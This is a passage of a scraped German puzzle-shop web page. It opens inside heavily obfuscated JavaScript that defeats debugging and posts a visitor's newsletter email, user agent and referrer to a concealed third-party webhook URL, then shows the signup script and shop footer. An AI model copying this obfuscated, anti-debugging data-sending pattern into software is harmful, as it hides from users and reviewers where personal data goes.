t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/vincent-van-goghs-head-of-a-peasant-woman-1884" aria-current="page"><span itemprop="name">Vincent van Gogh's Head of a Peasant Woman (1884)<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
